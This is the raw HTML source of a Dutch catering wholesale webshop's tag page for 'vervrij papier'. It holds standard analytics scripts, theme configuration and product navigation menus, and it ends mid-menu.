

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.24horeca.nl/tags/vervrij-papier/
body_size: 60044
content:
<!DOCTYPE HTML>
<html lang="nl">
  <!--  Theme Satisfy design by Frontlabel - v1.12 - 22-9-2019 -->
  <head>
    <meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 20-01-2026 @ 22:34:55

-->
<link rel="canonical" href="https://www.24horeca.nl/tags/vervrij-papier/"/>
<link rel="alternate" href="https://www.24horeca.nl/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="aE7x-lYl_XoYOc1oGKtHCiXKfFNlgKi-duqNm16dmOQ"/>
<meta property="og:url" content="https://www.24horeca.nl/tags/vervrij-papier/?source=facebook"/>
<meta property="og:site_name" content="24Horeca - Dé Non-Food Horeca Groothandel"/>
<meta property="og:title" content="vervrij papier"/>
<meta property="og:description" content="Horeca Groothandel 24Horeca voor al uw horecabenodigdheden. ✅ Gratis verzending vanaf € 250 ✅ 24/7 producten bestellen ✅ Elders goedkoper? Neem contact"/>
<script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('consent', 'default', {
        ad_storage: 'denied',
        analytics_storage: 'denied',
        ad_user_data: 'denied',
        ad_personalization: 'denied',
        wait_for_update: 500
    });
</script>
<script>  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MPRW5GL');
</script>
</script>
<script src="https://www.powr.io/powr.js?external-type=lightspeed"></script>
<script>
/* DyApps Theme Addons config */
if( !window.dyapps ){ window.dyapps = {}; }
window.dyapps.addons = {
 "enabled": true,
 "created_at": "18-06-2025 13:24:04",
 "settings": {
    "matrix_separator": ",",
    "filterGroupSwatches": [],
    "swatchesForCustomFields": [],
    "plan": {
     "can_variant_group": true,
     "can_stockify": true,
     "can_vat_switcher": true,
     "can_age_popup": false,
     "can_custom_qty": false,
     "can_data01_colors": false
    },
    "advancedVariants": {
     "enabled": false,
     "price_in_dropdown": true,
     "stockify_in_dropdown": true,
     "disable_out_of_stock": true,
     "grid_swatches_container_selector": ".dy-collection-grid-swatch-holder",
     "grid_swatches_position": "left",
     "grid_swatches_max_colors": 4,
     "grid_swatches_enabled": true,
     "variant_status_icon": false,
     "display_type": "select",
     "product_swatches_size": "default",
     "live_pricing": true
    },
    "age_popup": {
     "enabled": false,
     "logo_url": "",
     "image_footer_url": "",
     "text": {
                 
        "nl": {
         "content": "<h3>Bevestig je leeftijd<\/h3><p>Je moet 18 jaar of ouder zijn om deze website te bezoeken.<\/p>",
         "content_no": "<h3>Sorry!<\/h3><p>Je kunt deze website helaas niet bezoeken.<\/p>",
         "button_yes": "Ik ben 18 jaar of ouder",
         "button_no": "Ik ben jonger dan 18",
        }        }
    },
    "stockify": {
     "enabled": false,
     "stock_trigger_type": "outofstock",
     "optin_policy": false,
     "api": "https://my.dyapps.io/api/public/2159171e30/stockify/subscribe",
     "text": {
                 
        "nl": {
         "email_placeholder": "Jouw e-mailadres",
         "button_trigger": "Geef me een seintje bij voorraad",
         "button_submit": "Houd me op de hoogte!",
         "title": "Laat je e-mailadres achter",
         "desc": "Helaas is dit product momenteel uitverkocht. Laat je e-mailadres achter en we sturen je een e-mail wanneer het product weer beschikbaar is.",
         "bottom_text": "We gebruiken je gegevens alleen voor deze email. Meer info in onze <a href=\"\/service\/privacy-policy\/\" target=\"_blank\">privacy policy<\/a>."
        }        }
    },
    "categoryBanners": {
     "enabled": true,
     "mobile_breakpoint": "576px",
     "category_banner": [],
     "banners": {
             }
    }
 },
 "swatches": {
 "default": {"is_default": true, "type": "multi", "values": {"background-size": "10px 10px", "background-position": "0 0, 0 5px, 5px -5px, -5px 0px", "background-image": "linear-gradient(45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(-45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(45deg, transparent 75%, rgba(100,100,100,0.3) 75%),  linear-gradient(-45deg, transparent 75%, rgba(100,100,100,0.3) 75%)"}} ,   }
};
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->
    <title>vervrij papier - 24Horeca - Dé Non-Food Horeca Groothandel</title>
    <meta name="description" content="Horeca Groothandel 24Horeca voor al uw horecabenodigdheden. ✅ Gratis verzending vanaf € 250 ✅ 24/7 producten bestellen ✅ Elders goedkoper? Neem contact">
    <meta name="keywords" content="vervrij, papier, 24horeca, horeca, groothandel, horecagroothandel, horeca-apparatuur, non-food, horecabenodigdheden, horeca inkoop, professionele keukenapparatuur, horeca non-food, horeca groothandel, catering apparatuur">  
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"><meta property="og:type" content="website" />
    <meta property="og:description" content="Horeca Groothandel 24Horeca voor al uw horecabenodigdheden. ✅ Gratis verzending vanaf € 250 ✅ 24/7 producten bestellen ✅ Elders goedkoper? Neem contact" />
    <meta property="og:image" content="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/logo.jpg?2025121210545220201015095824" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
              
                
    <link rel="canonical" href="https://www.24horeca.nl/tags/vervrij-papier/" />
    <link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/285725/themes/168048/v/2127436/assets/favicon.ico?20231218121553" type="image/x-icon" />
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:300,600">
    <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat">
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/style.css?46?2025121210545220201015095824" />    
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/settings.css?1?2025121210545220201015095824" />  
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/jquery-fancybox-min.css?2025121210545220201015095824" /> 
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/owl-carousel-min.css?2025121210545220201015095824" /> 
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/custom.css?2025121210545220201015095824" />
  
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
    <script src="https://cdn.webshopapp.com/assets/jquery-ui-1-10-1.js?2025-02-20"></script> 
    <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/jquery-ui-touch-punch-min.js?2025121210545220201015095824"></script>
    <script src="https://cdn.webshopapp.com/assets/gui.js?2025-02-20"></script>
    <script src="https://cdn.webshopapp.com/assets/gui-responsive-2-0.js?2025-02-20"></script> 
    
        
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/style-ie.css?2025121210545220201015095824" />
    <![endif]-->
    
    <!-- Global site tag (gtag.js) - Google Ads: 706473452 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706473452"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706473452');
</script>
  </head>
  <body class=" nav-2 navself-helper">            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPRW5GL" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="wrapper collection">
      <header class="navself  secondnav">
            <div class="topnav">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-6 topnav-usp hidden-xs hidden-sm">
                          Heeft u een vraag? Neem <strong><a href="/service/">contact</a></strong>  met ons op!
             
                        </div>
                        <div class="col-xs-12 col-md-6">
                                                        <div class="pull-right plsm account phone">
                                <ul>
                                    <li><i class="fa fa-phone"></i> <strong><a href="tel:0318501320">0318 - 501 320</a></strong></li>
                                  	<li class="top-email"><i class="fa fa-envelope"></i> <strong><a href="/cdn-cgi/l/email-protection#543d3a323b1466603c3b263137357a3a38"><span class="__cf_email__" data-cfemail="70191e161f304244181f021513115e1e1c">[email&#160;protected]</span></a></strong></li>
                                </ul>
                            </div>
                            
                            <!-- LANGUAGE VALUTA -->
                            <div class="langcur pull-right">
                                <ul>
                                                                      </ul>
                            </div>
                            <!-- /LANGUAGE VALUTA -->
                            <!-- ACCOUNT -->
                            <div class="account hidden-xs">
                                <ul>
                                                                        <li><a href="https://www.24horeca.nl/account/" title="Mijn account">Inloggen </a></li>
                                    <li class="divider">|</li>
                                    <li><a href="https://www.24horeca.nl/account/register/" title="Registreren">Registreren </a></li>
                                                                    </ul>
                            </div>
                            <!-- /ACCOUNT -->
                        </div>
                    </div>
                </div>
            </div>

          
             
            	<!-- NAVIGATION -->
            <div class="navigation nav-2 option-1">
              <div class="navigation-white">
                <div class="container-fluid">
                    <div class="shoppingcart">
                        <a href="https://www.24horeca.nl/cart/" title="Winkelwagen">
<!--             <svg version="1.1" class="shoppingbag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve">
              <path d="M54.6,12.6h-12c-0.4-6.7-4.7-12-10-12c-5.3,0-9.6,5.3-10,12h-12l-2.1,52h48.1L54.6,12.6z M32.6,2.6c4.2,0,7.6,4.4,8,10H24.6
              C25,7,28.4,2.6,32.6,2.6z M10.6,62.6l1.9-48h40.1l1.9,48H10.6z"/>
            </svg>                         -->
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M404.054,383.278H198.553l-12.701-50.805h268.561l57.588-230.353H128.264l-20.241-80.965H0v30.159h84.475l83.292,333.168    c-24.247,5.207-42.482,26.8-42.482,52.58c0,29.656,24.127,53.783,53.784,53.783c29.657,0,53.784-24.128,53.784-53.783    c0-8.472-1.975-16.489-5.48-23.625H355.75c-3.505,7.136-5.48,15.153-5.48,23.625c0,29.656,24.128,53.783,53.784,53.783    s53.784-24.128,53.784-53.783C457.837,407.406,433.709,383.278,404.054,383.278z M135.803,132.279h337.57l-42.509,170.034H178.312    L135.803,132.279z M179.069,460.686c-13.027,0-23.625-10.598-23.625-23.624c0-13.027,10.598-23.625,23.625-23.625    c13.027,0,23.625,10.598,23.625,23.625C202.694,450.088,192.096,460.686,179.069,460.686z M404.054,460.686    c-13.027,0-23.625-10.598-23.625-23.624c0-13.027,10.598-23.625,23.625-23.625c13.027,0,23.625,10.598,23.625,23.625    C427.677,450.088,417.08,460.686,404.054,460.686z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>  
          </a>
                        <span class="cart">
              <span class="cart-total-quantity">0</span>
                        </span>
                    </div>

                    <ul class="burger">
                        <li class='closenav'></li>
                        <li class="bars">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span>MENU</span>
                        </li>
                    </ul>
                                      	<div class="first-section">
                      <div class="logo">
                        <a class="" href="https://www.24horeca.nl/">
                          <img src="https://cdn.webshopapp.com/shops/285725/themes/168048/v/2497255/assets/logo-non-scroll.png?20250113133758" class="light-version" alt="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment" />
                        </a>
                      </div>
                           <div class="kiyohwidget">
                 				 <iframe frameborder="1" allowtransparency="true" 
													src="https://www.kiyoh.com/retrieve-widget.html?color=white&button=true&lang=nl&tenantId=98&locationId=1056483" width="300" height="75">		                
													</iframe>
                           
                           </div>
                      
                      
                     <!-- SEARCH -->
                        <div class="searchtop ">
                            
                            <div class="search hidden-xs">
                                <form class="" role="search" action="https://www.24horeca.nl/search/" method="get" id="form_search">
                                    <div class="input-group">
                                        <div class="inputholder">
                                            <input type="text" class="form-control" autocomplete="off" placeholder="Zoek naar artikel" name="q" id="srch">
                                            <button type="submit" class="searchbtn">Zoeken</button>
                                        </div>
                                    </div>
                                    <div class="autocomplete">
                                        <div class="arrow"></div>
                                        <div class="products-livesearch"></div>
                                        <div class="more">
                                            <a href="#">Bekijk alle resultaten <span>(0)</span></a>
                                        </div>
                                        <div class="notfound">Geen producten gevonden...</div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <!-- /SEARCH -->
                      <div class="right-section">
                        
                                              <!-- CART -->
                        <div class="carttop">
                            <a href="https://www.24horeca.nl/cart/" title="Winkelwagen">
<!--             <svg version="1.1" class="shoppingbag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
            viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve">
              <path d="M54.6,12.6h-12c-0.4-6.7-4.7-12-10-12c-5.3,0-9.6,5.3-10,12h-12l-2.1,52h48.1L54.6,12.6z M32.6,2.6c4.2,0,7.6,4.4,8,10H24.6
              C25,7,28.4,2.6,32.6,2.6z M10.6,62.6l1.9-48h40.1l1.9,48H10.6z"/>
            </svg> -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M404.054,383.278H198.553l-12.701-50.805h268.561l57.588-230.353H128.264l-20.241-80.965H0v30.159h84.475l83.292,333.168    c-24.247,5.207-42.482,26.8-42.482,52.58c0,29.656,24.127,53.783,53.784,53.783c29.657,0,53.784-24.128,53.784-53.783    c0-8.472-1.975-16.489-5.48-23.625H355.75c-3.505,7.136-5.48,15.153-5.48,23.625c0,29.656,24.128,53.783,53.784,53.783    s53.784-24.128,53.784-53.783C457.837,407.406,433.709,383.278,404.054,383.278z M135.803,132.279h337.57l-42.509,170.034H178.312    L135.803,132.279z M179.069,460.686c-13.027,0-23.625-10.598-23.625-23.624c0-13.027,10.598-23.625,23.625-23.625    c13.027,0,23.625,10.598,23.625,23.625C202.694,450.088,192.096,460.686,179.069,460.686z M404.054,460.686    c-13.027,0-23.625-10.598-23.625-23.624c0-13.027,10.598-23.625,23.625-23.625c13.027,0,23.625,10.598,23.625,23.625    C427.677,450.088,417.08,460.686,404.054,460.686z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>                        
            <span class="cart">
              <span class="cart-total-quantity">0</span>
            </span>
          </a>
                            <div class="view-cart">
                                <div class="cartproduct text-center">
  <span class="empty">Uw winkelwagen is leeg<svg version="1.1" class="shoppingbag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve"><path d="M54.6,12.6h-12c-0.4-6.7-4.7-12-10-12c-5.3,0-9.6,5.3-10,12h-12l-2.1,52h48.1L54.6,12.6z M32.6,2.6c4.2,0,7.6,4.4,8,10H24.6C25,7,28.4,2.6,32.6,2.6z M10.6,62.6l1.9-48h40.1l1.9,48H10.6z"/></svg></span>
</div>

  

                            </div>
                        </div>
                        <!-- /CART -->
                      </div>
											 
                        
                    </div>
                  
              	</div>     
              </div>                
                <div class="container-fluid">
                  
                    <!-- MEGANAV -->
                    <nav class="nav desktop meganav hidden-xs hidden-sm">
                        <ul class="visible-links">
                            <li class="item home hidden-xs hidden-sm">
                                <a class="itemlink" href="https://www.24horeca.nl/"><i class="fa fa-home" aria-hidden="true"></i></a>
                            </li>

                                                        <li class="item sub big-green-egg">
                                <a class="itemlink" href="https://www.24horeca.nl/big-green-egg/" title="Big Green Egg"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/431701171/280x200x1/big-green-egg.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/431701171/280x200x1/big-green-egg.jpg" >Big Green Egg<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/431701171/280x200x1/big-green-egg.jpg" width="280" height="200" alt="Big Green Egg" title="Big Green Egg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/431701171/280x200x1/big-green-egg.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-minimax/" title="Big Green Egg Minimax"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323392509/280x200x2/big-green-egg-minimax.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323392509/280x200x2/big-green-egg-minimax.jpg" >Big Green Egg Minimax</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-small/" title="Big Green Egg Small"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323393469/280x200x2/big-green-egg-small.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323393469/280x200x2/big-green-egg-small.jpg" >Big Green Egg Small</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-medium/" title="Big Green Egg Medium"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323393873/280x200x2/big-green-egg-medium.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323393873/280x200x2/big-green-egg-medium.jpg" >Big Green Egg Medium</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-large/" title="Big Green Egg Large"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323394048/280x200x2/big-green-egg-large.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323394048/280x200x2/big-green-egg-large.jpg" >Big Green Egg Large</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-xlarge/" title="Big Green Egg XLarge"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323394220/280x200x2/big-green-egg-xlarge.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323394220/280x200x2/big-green-egg-xlarge.jpg" >Big Green Egg XLarge</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-xxlarge/" title="Big Green Egg XXLarge"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/323394291/280x200x2/big-green-egg-xxlarge.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/323394291/280x200x2/big-green-egg-xxlarge.jpg" >Big Green Egg XXLarge</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/big-green-egg/big-green-egg-accessoires/" title="Big Green Egg Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/321743484/280x200x2/big-green-egg-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/321743484/280x200x2/big-green-egg-accessoires.jpg" >Big Green Egg Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub barbecues">
                                <a class="itemlink" href="https://www.24horeca.nl/barbecues/" title="Barbecues"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/482909541/280x200x1/barbecues.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482909541/280x200x1/barbecues.jpg" >Barbecues<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/285725/files/482909541/280x200x1/barbecues.jpg" width="280" height="200" alt="Barbecues" title="Barbecues" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482909541/280x200x1/barbecues.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                    <ul class="col-sm-9">
                                    <ul class="row">     
                                                                          <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/buitenkeuken/" title="Buitenkeuken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/321961529/280x200x2/buitenkeuken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/321961529/280x200x2/buitenkeuken.jpg" >Buitenkeuken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/gasbarbecues/" title="Gasbarbecues"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/483330972/280x200x2/gasbarbecues.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/483330972/280x200x2/gasbarbecues.jpg" >Gasbarbecues</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/houtskool-barbecues/" title="Houtskool barbecues"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308352638/280x200x2/houtskool-barbecues.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308352638/280x200x2/houtskool-barbecues.jpg" >Houtskool barbecues</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/rookovens-rookapparaten/" title="Rookovens - Rookapparaten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308352806/280x200x2/rookovens-rookapparaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308352806/280x200x2/rookovens-rookapparaten.jpg" >Rookovens - Rookapparaten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/tuinhaard-barbecues/" title="Tuinhaard Barbecues"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/320471931/280x200x2/tuinhaard-barbecues.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/320471931/280x200x2/tuinhaard-barbecues.jpg" >Tuinhaard Barbecues</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/tuinhaard-accessoires/" title="Tuinhaard Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308353805/280x200x2/tuinhaard-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308353805/280x200x2/tuinhaard-accessoires.jpg" >Tuinhaard Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/barbecue-accessoires/" title="Barbecue Accessoires"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308354792/280x200x2/barbecue-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308354792/280x200x2/barbecue-accessoires.jpg" >Barbecue Accessoires</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/barbecue-gereedschap/" title="Barbecue Gereedschap"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308354528/280x200x2/barbecue-gereedschap.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308354528/280x200x2/barbecue-gereedschap.jpg" >Barbecue Gereedschap</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/barbecues/sfeerhaarden/" title="Sfeerhaarden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/412922377/280x200x2/sfeerhaarden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/412922377/280x200x2/sfeerhaarden.jpg" >Sfeerhaarden</a>                                             </li>



                                        </ul>
                                    </li>
                                                                         </ul>
                                    </ul>
                                </ul>
                                                            </li>
                                                        <li class="item sub horeca-apparatuur">
                                <a class="itemlink" href="https://www.24horeca.nl/horeca-apparatuur/" title="Horeca apparatuur"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/482905608/280x200x1/horeca-apparatuur.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/482905608/280x200x1/horeca-apparatuur.jpg" >Horeca apparatuur<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
